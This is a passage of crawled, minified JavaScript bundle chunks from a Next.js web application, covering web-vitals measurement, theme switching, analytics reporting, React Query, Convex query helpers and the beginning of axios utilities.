firstHiddenTime(){return g}}},C=function(e){document.prerendering?addEventListener("prerenderingchange",function(){return e()},!0):e()},O=[1800,3e3],_=function(e,t){t=t||{},C(function(){var n,r=S(),i=f("FCP"),o=h("paint",function(e){e.forEach(function(e){"first-contentful-paint"===e.name&&(o.disconnect(),e.startTime<r.firstHiddenTime&&(i.value=Math.max(e.startTime-d(),0),i.entries.push(e),n(!0)))})});o&&(n=p(e,i,O,t.reportAllChanges),c(function(r){n=p(e,i=f("FCP"),O,t.reportAllChanges),m(function(){i.value=performance.now()-r.timeStamp,n(!0)})}))})},P=[.1,.25],I=function(e,t){t=t||{},_(y(function(){var n,r=f("CLS",0),i=0,o=[],s=function(e){e.forEach(function(e){if(!e.hadRecentInput){var t=o[0],n=o[o.length-1];i&&e.startTime-n.startTime<1e3&&e.startTime-t.startTime<5e3?(i+=e.value,o.push(e)):(i=e.value,o=[e])}}),i>r.value&&(r.value=i,r.entries=o,n())},a=h("layout-shift",s);a&&(n=p(e,r,P,t.reportAllChanges),v(function(){s(a.takeRecords()),n(!0)}),c(function(){i=0,n=p(e,r=f("CLS",0),P,t.reportAllChanges),m(function(){return n()})}),setTimeout(n,0))}))},x=0,L=1/0,M=0,j=function(e){e.forEach(function(e){e.interactionId&&(L=Math.min(L,e.interactionId),x=(M=Math.max(M,e.interactionId))?(M-L)/7+1:0)})},k=function(){"interactionCount"in performance||r||(r=h("event",j,{type:"event",buffered:!0,durationThreshold:0}))},R=[],A=new Map,N=0,V=[],F=function(e){if(V.forEach(function(t){return t(e)}),e.interactionId||"first-input"===e.entryType){var t=R[R.length-1],n=A.get(e.interactionId);if(n||R.length<10||e.duration>t.latency){if(n)e.duration>n.latency?(n.entries=[e],n.latency=e.duration):e.duration===n.latency&&e.startTime===n.entries[0].startTime&&n.entries.push(e);else{var r={id:e.interactionId,latency:e.duration,entries:[e]};A.set(r.id,r),R.push(r)}R.sort(function(e,t){return t.latency-e.latency}),R.length>10&&R.splice(10).forEach(function(e){return A.delete(e.id)})}}},D=function(e){var t=self.requestIdleCallback||self.setTimeout,n=-1;return e=y(e),"hidden"===document.visibilityState?e():(n=t(e),v(e)),n},U=[200,500],W=function(e,t){"PerformanceEventTiming"in self&&"interactionId"in PerformanceEventTiming.prototype&&(t=t||{},C(function(){k();var n,i,o=f("INP"),s=function(e){D(function(){e.forEach(F);var t,n=(t=Math.min(R.length-1,Math.floor(((r?x:performance.interactionCount||0)-N)/50)),R[t]);n&&n.latency!==o.value&&(o.value=n.latency,o.entries=n.entries,i())})},a=h("event",s,{durationThreshold:null!=(n=t.durationThreshold)?n:40});i=p(e,o,U,t.reportAllChanges),a&&(a.observe({type:"first-input",buffered:!0}),v(function(){s(a.takeRecords()),i(!0)}),c(function(){N=0,R.length=0,A.clear(),i=p(e,o=f("INP"),U,t.reportAllChanges)}))}))},q=[2500,4e3],B={},$=function(e,t){t=t||{},C(function(){var n,r=S(),i=f("LCP"),o=function(e){t.reportAllChanges||(e=e.slice(-1)),e.forEach(function(e){e.startTime<r.firstHiddenTime&&(i.value=Math.max(e.startTime-d(),0),i.entries=[e],n())})},s=h("largest-contentful-paint",o);if(s){n=p(e,i,q,t.reportAllChanges);var a=y(function(){B[i.id]||(o(s.takeRecords()),s.disconnect(),B[i.id]=!0,n(!0))});["keydown","click"].forEach(function(e){addEventListener(e,function(){return D(a)},!0)}),v(a),c(function(r){n=p(e,i=f("LCP"),q,t.reportAllChanges),m(function(){i.value=performance.now()-r.timeStamp,B[i.id]=!0,n(!0)})})}})},H=[800,1800],G=function e(t){document.prerendering?C(function(){return e(t)}):"complete"!==document.readyState?addEventListener("load",function(){return e(t)},!0):setTimeout(t,0)},X=function(e,t){t=t||{};var n=f("TTFB"),r=p(e,n,H,t.reportAllChanges);G(function(){var i=l();i&&(n.value=Math.max(i.responseStart-d(),0),n.entries=[i],r(!0),c(function(){(r=p(e,n=f("TTFB",0),H,t.reportAllChanges))(!0)}))})},K={passive:!0,capture:!0},Y=new Date,z=function(e,t){i||(i=t,o=e,s=new Date,Z(removeEventListener),J())},J=function(){if(o>=0&&o<s-Y){var e={entryType:"first-input",name:i.type,target:i.target,cancelable:i.cancelable,startTime:i.timeStamp,processingStart:i.timeStamp+o};a.forEach(function(t){t(e)}),a=[]}},Q=function(e){if(e.cancelable){var t,n,r,i=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?(t=function(){z(i,e),r()},n=function(){r()},r=function(){removeEventListener("pointerup",t,K),removeEventListener("pointercancel",n,K)},addEventListener("pointerup",t,K),addEventListener("pointercancel",n,K)):z(i,e)}},Z=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach(function(t){return e(t,Q,K)})},ee=[100,300],et=function(e,t){t=t||{},C(function(){var n,r=S(),s=f("FID"),u=function(e){e.startTime<r.firstHiddenTime&&(s.value=e.processingStart-e.startTime,s.entries.push(e),n(!0))},l=function(e){e.forEach(u)},d=h("first-input",l);n=p(e,s,ee,t.reportAllChanges),d&&(v(y(function(){l(d.takeRecords()),d.disconnect()})),c(function(){n=p(e,s=f("FID"),ee,t.reportAllChanges),a=[],o=-1,i=null,Z(addEventListener),a.push(u),J()}))})};e.exports=n}()},55194:e=>{e.exports={style:{fontFamily:"'Inter', 'Inter Fallback'",fontStyle:"normal"},className:"__className_f367f3"}},56354:(e,t,n)=>{"use strict";var r,i=n(86962);Object.defineProperty(t,"__esModule",{value:!0}),t.throttle=t.EndpointType=t.isNoPrettyPrint=void 0,t.isNoPrettyPrint="true"==i.env.AXIOM_NO_PRETTY_PRINT,function(e){e.webVitals="web-vitals",e.logs="logs"}(r||(t.EndpointType=r={})),t.throttle=(e,t)=>{let n,r;return function(){let i=this,o=arguments;null==r&&(r=Date.now()),clearTimeout(n),n=setTimeout(()=>{Date.now()-r>=t&&(e.apply(i,o),r=Date.now())},Math.max(t-(Date.now()-r),0))}}},59551:(e,t,n)=>{"use strict";n.d(t,{ThemeProvider:()=>u});var r=n(84697),i=["light","dark"],o="(prefers-color-scheme: dark)",s="undefined"==typeof window,a=r.createContext(void 0),u=e=>r.useContext(a)?e.children:r.createElement(l,{...e}),c=["light","dark"],l=e=>{let{forcedTheme:t,disableTransitionOnChange:n=!1,enableSystem:s=!0,enableColorScheme:u=!0,storageKey:l="theme",themes:m=c,defaultTheme:v=s?"system":"light",attribute:y="data-theme",value:g,children:b,nonce:w}=e,[E,T]=r.useState(()=>f(l,v)),[S,C]=r.useState(()=>f(l)),O=g?Object.values(g):m,_=r.useCallback(e=>{let t=e;if(!t)return;"system"===e&&s&&(t=p());let r=g?g[t]:t,o=n?h():null,a=document.documentElement;if("class"===y?(a.classList.remove(...O),r&&a.classList.add(r)):r?a.setAttribute(y,r):a.removeAttribute(y),u){let e=i.includes(v)?v:null,n=i.includes(t)?t:e;a.style.colorScheme=n}null==o||o()},[]),P=r.useCallback(e=>{let t="function"==typeof e?e(e):e;T(t);try{localStorage.setItem(l,t)}catch(e){}},[t]),I=r.useCallback(e=>{C(p(e)),"system"===E&&s&&!t&&_("system")},[E,t]);r.useEffect(()=>{let e=window.matchMedia(o);return e.addListener(I),I(e),()=>e.removeListener(I)},[I]),r.useEffect(()=>{let e=e=>{e.key===l&&P(e.newValue||v)};return window.addEventListener("storage",e),()=>window.removeEventListener("storage",e)},[P]),r.useEffect(()=>{_(null!=t?t:E)},[t,E]);let x=r.useMemo(()=>({theme:E,setTheme:P,forcedTheme:t,resolvedTheme:"system"===E?S:E,themes:s?[...m,"system"]:m,systemTheme:s?S:void 0}),[E,P,t,S,s,m]);return r.createElement(a.Provider,{value:x},r.createElement(d,{forcedTheme:t,disableTransitionOnChange:n,enableSystem:s,enableColorScheme:u,storageKey:l,themes:m,defaultTheme:v,attribute:y,value:g,children:b,attrs:O,nonce:w}),b)},d=r.memo(e=>{let{forcedTheme:t,storageKey:n,attribute:s,enableSystem:a,enableColorScheme:u,defaultTheme:c,value:l,attrs:d,nonce:f}=e,h="system"===c,p="class"===s?"var d=document.documentElement,c=d.classList;".concat("c.remove(".concat(d.map(e=>"'".concat(e,"'")).join(","),")"),";"):"var d=document.documentElement,n='".concat(s,"',s='setAttribute';"),m=u?(i.includes(c)?c:null)?"if(e==='light'||e==='dark'||!e)d.style.colorScheme=e||'".concat(c,"'"):"if(e==='light'||e==='dark')d.style.colorScheme=e":"",v=function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=!(arguments.length>2)||void 0===arguments[2]||arguments[2],r=l?l[e]:e,o=t?e+"|| ''":"'".concat(r,"'"),a="";return u&&n&&!t&&i.includes(e)&&(a+="d.style.colorScheme = '".concat(e,"';")),"class"===s?t||r?a+="c.add(".concat(o,")"):a+="null":r&&(a+="d[s](n,".concat(o,")")),a},y=t?"!function(){".concat(p).concat(v(t),"}()"):a?"!function(){try{".concat(p,"var e=localStorage.getItem('").concat(n,"');if('system'===e||(!e&&").concat(h,")){var t='").concat(o,"',m=window.matchMedia(t);if(m.media!==t||m.matches){").concat(v("dark"),"}else{").concat(v("light"),"}}else if(e){").concat(l?"var x=".concat(JSON.stringify(l),";"):"").concat(v(l?"x[e]":"e",!0),"}").concat(h?"":"else{"+v(c,!1,!1)+"}").concat(m,"}catch(e){}}()"):"!function(){try{".concat(p,"var e=localStorage.getItem('").concat(n,"');if(e){").concat(l?"var x=".concat(JSON.stringify(l),";"):"").concat(v(l?"x[e]":"e",!0),"}else{").concat(v(c,!1,!1),";}").concat(m,"}catch(t){}}();");return r.createElement("script",{nonce:f,dangerouslySetInnerHTML:{__html:y}})}),f=(e,t)=>{let n;if(!s){try{n=localStorage.getItem(e)||void 0}catch(e){}return n||t}},h=()=>{let e=document.createElement("style");return e.appendChild(document.createTextNode("*{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;-ms-transition:none!important;transition:none!important}")),document.head.appendChild(e),()=>{window.getComputedStyle(document.body),setTimeout(()=>{document.head.removeChild(e)},1)}},p=e=>(e||(e=window.matchMedia(o)),e.matches?"dark":"light")},66803:(e,t,n)=>{"use strict";n.d(t,{s:()=>o,t:()=>i});var r=n(84697);function i(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function o(...e){return r.useCallback(i(...e),e)}},68584:(e,t,n)=>{"use strict";n.d(t,{NuqsAdapter:()=>s});var r=n(21417),i=n(35582),o=n(84697),s=(0,r.Hx)(function(){let e=(0,i.useRouter)(),t=(0,i.useSearchParams)(),[n,s]=(0,o.useOptimistic)(t);return{searchParams:n,updateUrl:(0,o.useCallback)((t,n)=>{(0,o.startTransition)(()=>{n.shallow||s(t);let i=function(e,t){let n=e.split("#")[0]??"";return n+(0,r.OB)(t)+location.hash}(location.origin+location.pathname,t);(0,r.Yz)("[nuqs queue (app)] Updating url: %s",i),("push"===n.history?history.pushState:history.replaceState).call(history,null,"",i),n.scroll&&window.scrollTo(0,0),n.shallow||e.replace(i,{scroll:!1})})},[]),rateLimitFactor:3}})},76622:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.reportWebVitalsWithPath=void 0;let r=n(17821),i=n(56354),o=r.config.getWebVitalsEndpoint(),s=(0,i.throttle)(function(){let e=JSON.stringify(r.config.wrapWebVitalsObject(a)),t={"Content-Type":"application/json","User-Agent":"next-axiom/v"+r.Version};r.config.token&&(t.Authorization=`Bearer ${r.config.token}`);let n={body:e,method:"POST",keepalive:!0,headers:t};function i(){fetch(o,n).catch(console.error)}if(r.isBrowser&&r.isVercelIntegration&&navigator.sendBeacon)try{navigator.sendBeacon.bind(navigator)(o,e)}catch(e){i()}else i();a=[]},1e3),a=[];t.reportWebVitalsWithPath=function(e,t){a.push(Object.assign({route:t},e)),r.config.isEnvVarsSet()&&s()}},77255:(e,t,n)=>{"use strict";n.d(t,{II:()=>l,v_:()=>a,wm:()=>c});var r=n(17493),i=n(89300),o=n(7695);function s(e){return Math.min(1e3*2**e,3e4)}function a(e){return(e??"online")!=="online"||i.t.isOnline()}var u=class extends Error{constructor(e){super("CancelledError"),this.revert=e?.revert,this.silent=e?.silent}};function c(e){return e instanceof u}function l(e){let t,n,c,l=!1,d=0,f=!1,h=new Promise((e,t)=>{n=e,c=t}),p=()=>r.m.isFocused()&&("always"===e.networkMode||i.t.isOnline())&&e.canRun(),m=()=>a(e.networkMode)&&e.canRun(),v=r=>{f||(f=!0,e.onSuccess?.(r),t?.(),n(r))},y=n=>{f||(f=!0,e.onError?.(n),t?.(),c(n))},g=()=>new Promise(n=>{t=e=>{(f||p())&&n(e)},e.onPause?.()}).then(()=>{t=void 0,f||e.onContinue?.()}),b=()=>{let t;if(f)return;let n=0===d?e.initialPromise:void 0;try{t=n??e.fn()}catch(e){t=Promise.reject(e)}Promise.resolve(t).then(v).catch(t=>{if(f)return;let n=e.retry??3*!o.S$,r=e.retryDelay??s,i="function"==typeof r?r(d,t):r,a=!0===n||"number"==typeof n&&d<n||"function"==typeof n&&n(d,t);if(l||!a)return void y(t);d++,e.onFail?.(d,t),(0,o.yy)(i).then(()=>p()?void 0:g()).then(()=>{l?y(t):b()})})};return{promise:h,cancel:t=>{f||(y(new u(t)),e.abort?.())},continue:()=>(t?.(),h),cancelRetry:()=>{l=!0},continueRetry:()=>{l=!1},canStart:m,start:()=>(m()?b():g().then(b),h)}}},78287:(e,t,n)=>{"use strict";n.d(t,{k:()=>i});var r=n(7695),i=class{#h;destroy(){this.clearGcTimeout()}scheduleGc(){this.clearGcTimeout(),(0,r.gn)(this.gcTime)&&(this.#h=setTimeout(()=>{this.optionalRemove()},this.gcTime))}updateGcTime(e){this.gcTime=Math.max(this.gcTime||0,e??(r.S$?1/0:3e5))}clearGcTimeout(){this.#h&&(clearTimeout(this.#h),this.#h=void 0)}}},80849:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"useReportWebVitals",{enumerable:!0,get:function(){return o}});let r=n(84697),i=n(52664);function o(e){(0,r.useEffect)(()=>{(0,i.onCLS)(e),(0,i.onFID)(e),(0,i.onLCP)(e),(0,i.onINP)(e),(0,i.onFCP)(e),(0,i.onTTFB)(e)},[e])}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},82959:(e,t,n)=>{"use strict";n.d(t,{Q:()=>r});var r=class{constructor(){this.listeners=new Set,this.subscribe=this.subscribe.bind(this)}subscribe(e){return this.listeners.add(e),this.onSubscribe(),()=>{this.listeners.delete(e),this.onUnsubscribe()}}hasListeners(){return this.listeners.size>0}onSubscribe(){}onUnsubscribe(){}}},86954:(e,t,n)=>{e.exports=n(80849)},88126:function(e,t,n){"use strict";var r=n(86962),i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});let o=n(17821),s=n(56354),a=i(n(21518)),u="https://axiom-vitals.com/api/v1/send?configurationId=icfg_CTbYJjujoFkldzLLwLPgl6YR&projectId=516b9f5e-dd68-4a5c-ba40-7a123df6b1cd&type=web-vitals";class c extends a.default{constructor(){super(...arguments),this.provider="vercel",this.shouldSendEdgeReport=!0,this.region=r.env.VERCEL_REGION||void 0,this.environment=r.env.VERCEL_ENV||"production",this.token=void 0,this.axiomUrl=u}isEnvVarsSet(){return void 0!=u||!!this.customEndpoint}getIngestURL(e){let t=new URL(this.axiomUrl);return t.searchParams.set("type",e.toString()),t.toString()}getWebVitalsEndpoint(){return o.isBrowser&&this.customEndpoint?this.customEndpoint:`${this.proxyPath}/web-vitals`}getLogsEndpoint(){return o.isBrowser&&this.customEndpoint?this.customEndpoint:o.isBrowser?`${this.proxyPath}/logs`:this.getIngestURL(s.EndpointType.logs)}wrapWebVitalsObject(e){return{webVitals:e,environment:this.environment}}injectPlatformMetadata(e,t){e.vercel={environment:this.environment,region:this.region,source:t}}}t.default=c},89300:(e,t,n)=>{"use strict";n.d(t,{t:()=>o});var r=n(82959),i=n(7695),o=new class extends r.Q{#p=!0;#t;#n;constructor(){super(),this.#n=e=>{if(!i.S$&&window.addEventListener){let t=()=>e(!0),n=()=>e(!1);return window.addEventListener("online",t,!1),window.addEventListener("offline",n,!1),()=>{window.removeEventListener("online",t),window.removeEventListener("offline",n)}}}}onSubscribe(){this.#t||this.setEventListener(this.#n)}onUnsubscribe(){this.hasListeners()||(this.#t?.(),this.#t=void 0)}setEventListener(e){this.#n=e,this.#t?.(),this.#t=e(this.setOnline.bind(this))}setOnline(e){this.#p!==e&&(this.#p=e,this.listeners.forEach(t=>{t(e)}))}isOnline(){return this.#p}}},97771:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{cancelIdleCallback:function(){return r},requestIdleCallback:function(){return n}});let n="undefined"!=typeof self&&self.requestIdleCallback&&self.requestIdleCallback.bind(window)||function(e){let t=Date.now();return self.setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)},r="undefined"!=typeof self&&self.cancelIdleCallback&&self.cancelIdleCallback.bind(window)||function(e){return clearTimeout(e)};("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},98175:(e,t,n)=>{"use strict";n.d(t,{Ht:()=>a,jE:()=>s});var r=n(84697),i=n(80365),o=r.createContext(void 0),s=e=>{let t=r.useContext(o);if(e)return e;if(!t)throw Error("No QueryClient set, use QueryClientProvider to set one");return t},a=e=>{let{client:t,children:n}=e;return r.useEffect(()=>(t.mount(),()=>{t.unmount()}),[t]),(0,i.jsx)(o.Provider,{value:t,children:n})}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/45450-cfb43c3186ee2bf4.js
body_size: 2351
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[45450],{45450:(e,t,r)=>{r.d(t,{dp:()=>I.dp,Op:()=>q,qQ:()=>I.qQ});var n=r(89390),i=r(65353),s=r(46431);function a(e,t){if("undefined"==typeof Convex||void 0===Convex.syscall)throw Error("The Convex database and auth objects are being used outside of a Convex backend. Did you mean to use `useQuery` or `useMutation` to call a Convex function?");return JSON.parse(Convex.syscall(e,JSON.stringify(t)))}async function o(e,t){let r;if("undefined"==typeof Convex||void 0===Convex.asyncSyscall)throw Error("The Convex database and auth objects are being used outside of a Convex backend. Did you mean to use `useQuery` or `useMutation` to call a Convex function?");try{r=await Convex.asyncSyscall(e,JSON.stringify(t))}catch(e){if(void 0!==e.data){let t=new i.i(e.message);throw t.data=(0,s.du)(e.data),t}throw Error(e.message)}return JSON.parse(r)}var u=r(53526),l=Object.defineProperty,c=(e,t,r)=>((e,t,r)=>t in e?l(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r)(e,"symbol"!=typeof t?t+"":t,r);class d{constructor(){c(this,"_isExpression"),c(this,"_value")}}var h=Object.defineProperty;class y extends d{constructor(e){super(),((e,t,r)=>((e,t,r)=>t in e?h(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r)(e,"symbol"!=typeof t?t+"":t,r))(this,"inner"),this.inner=e}serialize(){return this.inner}}function m(e){return e instanceof y?e.serialize():{$literal:(0,s.cy)(e)}}let p={eq:(e,t)=>new y({$eq:[m(e),m(t)]}),neq:(e,t)=>new y({$neq:[m(e),m(t)]}),lt:(e,t)=>new y({$lt:[m(e),m(t)]}),lte:(e,t)=>new y({$lte:[m(e),m(t)]}),gt:(e,t)=>new y({$gt:[m(e),m(t)]}),gte:(e,t)=>new y({$gte:[m(e),m(t)]}),add:(e,t)=>new y({$add:[m(e),m(t)]}),sub:(e,t)=>new y({$sub:[m(e),m(t)]}),mul:(e,t)=>new y({$mul:[m(e),m(t)]}),div:(e,t)=>new y({$div:[m(e),m(t)]}),mod:(e,t)=>new y({$mod:[m(e),m(t)]}),neg:e=>new y({$neg:m(e)}),and:(...e)=>new y({$and:e.map(m)}),or:(...e)=>new y({$or:e.map(m)}),not:e=>new y({$not:m(e)}),field:e=>new y({$field:e})};function v(e,t,r,n){if(void 0===e)throw TypeError(`Must provide arg ${t} \`${n}\` to \`${r}\``)}var f=r(4377),b=Object.defineProperty;function w(e){throw Error("consumed"===e?"This query is closed and can't emit any more values.":"This query has been chained with another operator and can't be reused.")}Symbol.asyncIterator;class g{constructor(e){((e,t,r)=>((e,t,r)=>t in e?b(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r)(e,"symbol"!=typeof t?t+"":t,r))(this,"state"),this.state={type:"preparing",query:e}}takeQuery(){if("preparing"!==this.state.type)throw Error("A query can only be chained once and can't be chained after iteration begins.");let e=this.state.query;return this.state={type:"closed"},e}startQuery(){if("executing"===this.state.type)throw Error("Iteration can only begin on a query once.");("closed"===this.state.type||"consumed"===this.state.type)&&w(this.state.type);let{queryId:e}=a("1.0/queryStream",{query:this.state.query,version:f.r});return this.state={type:"executing",queryId:e},e}closeQuery(){"executing"===this.state.type&&a("1.0/queryCleanup",{queryId:this.state.queryId}),this.state={type:"consumed"}}order(e){v(e,1,"order","order");let t=this.takeQuery();if("Search"===t.source.type)throw Error("Search queries must always be in relevance order. Can not set order manually.");if(null!==t.source.order)throw Error("Queries may only specify order at most once");return t.source.order=e,new g(t)}filter(e){v(e,1,"filter","predicate");let t=this.takeQuery();return t.operators.push({filter:m(e(p))}),new g(t)}limit(e){v(e,1,"limit","n");let t=this.takeQuery();return t.operators.push({limit:e}),new g(t)}[Symbol.asyncIterator](){return this.startQuery(),this}async next(){("closed"===this.state.type||"consumed"===this.state.type)&&w(this.state.type);let e="preparing"===this.state.type?this.startQuery():this.state.queryId,{value:t,done:r}=await o("1.0/queryStreamNext",{queryId:e});return r&&this.closeQuery(),{value:(0,n.du)(t),done:r}}return(){return this.closeQuery(),Promise.resolve({done:!0,value:void 0})}async paginate(e){if(v(e,1,"paginate","options"),"number"!=typeof e?.numItems||e.numItems<0)throw Error(`\`options.numItems\` must be a positive number. Received \`${e?.numItems}\`.`);let t=this.takeQuery(),r=e.numItems,i=e.cursor,s=e?.endCursor??null,a=e.maximumRowsRead??null,{page:u,isDone:l,continueCursor:c,splitCursor:d,pageStatus:h}=await o("1.0/queryPage",{query:t,cursor:i,endCursor:s,pageSize:r,maximumRowsRead:a,maximumBytesRead:e.maximumBytesRead,version:f.r});return{page:u.map(e=>(0,n.du)(e)),isDone:l,continueCursor:c,splitCursor:d,pageStatus:h}}async collect(){let e=[];for await(let t of this)e.push(t);return e}async take(e){v(e,1,"take","n");if(!Number.isInteger(e)||e<0)throw TypeError("Arg 1 `n` to `take` must be a non-negative integer");return this.limit(e).collect()}async first(){let e=await this.take(1);return 0===e.length?null:e[0]}async unique(){let e=await this.take(2);if(0===e.length)return null;if(2===e.length)throw Error(`unique() query returned more than one result: 
 [${e[0]._id}, ${e[1]._id}, ...]`);return e[0]}}var x=r(67448);x.v.object({numItems:x.v.number(),cursor:x.v.union(x.v.string(),x.v.null()),endCursor:x.v.optional(x.v.union(x.v.string(),x.v.null())),id:x.v.optional(x.v.number()),maximumRowsRead:x.v.optional(x.v.number()),maximumBytesRead:x.v.optional(x.v.number())});var I=r(50615),$=Object.defineProperty;let q=()=>(function e(t,r){return new Proxy({},{get(n,i){if("string"==typeof i)return e(t,[...r,i]);if(i===u.QY){if(r.length<1){let e=[t,...r].join(".");throw Error(`API path is expected to be of the form \`${t}.childComponent.functionName\`. Found: \`${e}\``)}return"_reference/childComponent/"+r.join("/")}}})})("components",[]);var k=Object.defineProperty,C=(e,t,r)=>((e,t,r)=>t in e?k(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r)(e,"symbol"!=typeof t?t+"":t,r);class j{constructor(e){C(this,"indexes"),C(this,"searchIndexes"),C(this,"vectorIndexes"),C(this,"validator"),this.indexes=[],this.searchIndexes=[],this.vectorIndexes=[],this.validator=e}index(e,t){return this.indexes.push({indexDescriptor:e,fields:t}),this}searchIndex(e,t){return this.searchIndexes.push({indexDescriptor:e,searchField:t.searchField,filterFields:t.filterFields||[]}),this}vectorIndex(e,t){return this.vectorIndexes.push({indexDescriptor:e,vectorField:t.vectorField,dimensions:t.dimensions,filterFields:t.filterFields||[]}),this}self(){return this}export(){return{indexes:this.indexes,searchIndexes:this.searchIndexes,vectorIndexes:this.vectorIndexes,documentType:this.validator.json}}}function Q(e){return new j((0,x.d)(e)?e:x.v.object(e))}class E{constructor(e,t){C(this,"tables"),C(this,"strictTableNameTypes"),C(this,"schemaValidation"),this.tables=e,this.schemaValidation=t?.schemaValidation===void 0||t.schemaValidation}export(){return JSON.stringify({tables:Object.entries(this.tables).map(([e,t])=>{let{indexes:r,searchIndexes:n,vectorIndexes:i,documentType:s}=t.export();return{tableName:e,indexes:r,searchIndexes:n,vectorIndexes:i,documentType:s}}),schemaValidation:this.schemaValidation})}}new E({_scheduled_functions:Q({name:x.v.string(),args:x.v.array(x.v.any()),scheduledTime:x.v.float64(),completedTime:x.v.optional(x.v.float64()),state:x.v.union(x.v.object({kind:x.v.literal("pending")}),x.v.object({kind:x.v.literal("inProgress")}),x.v.object({kind:x.v.literal("success")}),x.v.object({kind:x.v.literal("failed"),error:x.v.string()}),x.v.object({kind:x.v.literal("canceled")}))}),_storage:Q({sha256:x.v.string(),size:x.v.float64(),contentType:x.v.optional(x.v.string())})},void 0)}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/72273-a6a146ae7cba55c6.js
body_size: 14297
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[72273],{70943:(e,t,r)=>{let n;r.d(t,{A:()=>ta});var o,i,s,a={};function l(e,t){return function(){return e.apply(t,arguments)}}r.r(a),r.d(a,{hasBrowserEnv:()=>ep,hasStandardBrowserEnv:()=>em,hasStandardBrowserWebWorkerEnv:()=>ey,navigator:()=>eh,origin:()=>eb});var u=r(86962);let{toString:c}=Object.prototype,{getPrototypeOf:f}=Object,d=(e=>t=>{let r=c.call(t);return e[r]||(e[r]=r.slice(8,-1).toLowerCase())})(Object.create(null)),p=e=>(e=e.toLowerCase(),t=>d(t)===e),h=e=>t=>typeof t===e,{isArray:m}=Array,y=h("undefined"),b=p("ArrayBuffer"),g=h("string"),w=h("function"),E=h("number"),R=e=>null!==e&&"object"==typeof e,S=e=>{if("object"!==d(e))return!1;let t=f(e);return(null===t||t===Object.prototype||null===Object.getPrototypeOf(t))&&!(Symbol.toStringTag in e)&&!(Symbol.iterator in e)},O=p("Date"),T=p("File"),A=p("Blob"),v=p("FileList"),x=p("URLSearchParams"),[N,C,j,_]=["ReadableStream","Request","Response","Headers"].map(p);function L(e,t,{allOwnKeys:r=!1}={}){let n,o;if(null!=e)if("object"!=typeof e&&(e=[e]),m(e))for(n=0,o=e.length;n<o;n++)t.call(null,e[n],n,e);else{let o,i=r?Object.getOwnPropertyNames(e):Object.keys(e),s=i.length;for(n=0;n<s;n++)o=i[n],t.call(null,e[o],o,e)}}function P(e,t){let r;t=t.toLowerCase();let n=Object.keys(e),o=n.length;for(;o-- >0;)if(t===(r=n[o]).toLowerCase())return r;return null}let U="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:global,F=e=>!y(e)&&e!==U,B=(e=>t=>e&&t instanceof e)("undefined"!=typeof Uint8Array&&f(Uint8Array)),k=p("HTMLFormElement"),D=(({hasOwnProperty:e})=>(t,r)=>e.call(t,r))(Object.prototype),q=p("RegExp"),I=(e,t)=>{let r=Object.getOwnPropertyDescriptors(e),n={};L(r,(r,o)=>{let i;!1!==(i=t(r,o,e))&&(n[o]=i||r)}),Object.defineProperties(e,n)},M="abcdefghijklmnopqrstuvwxyz",z="0123456789",H={DIGIT:z,ALPHA:M,ALPHA_DIGIT:M+M.toUpperCase()+z},J=p("AsyncFunction"),W=(o="function"==typeof setImmediate,i=w(U.postMessage),o?setImmediate:i?((e,t)=>(U.addEventListener("message",({source:r,data:n})=>{r===U&&n===e&&t.length&&t.shift()()},!1),r=>{t.push(r),U.postMessage(e,"*")}))(`axios@${Math.random()}`,[]):e=>setTimeout(e)),V="undefined"!=typeof queueMicrotask?queueMicrotask.bind(U):void 0!==u&&u.nextTick||W,K={isArray:m,isArrayBuffer:b,isBuffer:function(e){return null!==e&&!y(e)&&null!==e.constructor&&!y(e.constructor)&&w(e.constructor.isBuffer)&&e.constructor.isBuffer(e)},isFormData:e=>{let t;return e&&("function"==typeof FormData&&e instanceof FormData||w(e.append)&&("formdata"===(t=d(e))||"object"===t&&w(e.toString)&&"[object FormData]"===e.toString()))},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&b(e.buffer)},isString:g,isNumber:E,isBoolean:e=>!0===e||!1===e,isObject:R,isPlainObject:S,isReadableStream:N,isRequest:C,isResponse:j,isHeaders:_,isUndefined:y,isDate:O,isFile:T,isBlob:A,isRegExp:q,isFunction:w,isStream:e=>R(e)&&w(e.pipe),isURLSearchParams:x,isTypedArray:B,isFileList:v,forEach:L,merge:function e(){let{caseless:t}=F(this)&&this||{},r={},n=(n,o)=>{let i=t&&P(r,o)||o;S(r[i])&&S(n)?r[i]=e(r[i],n):S(n)?r[i]=e({},n):m(n)?r[i]=n.slice():r[i]=n};for(let e=0,t=arguments.length;e<t;e++)arguments[e]&&L(arguments[e],n);return 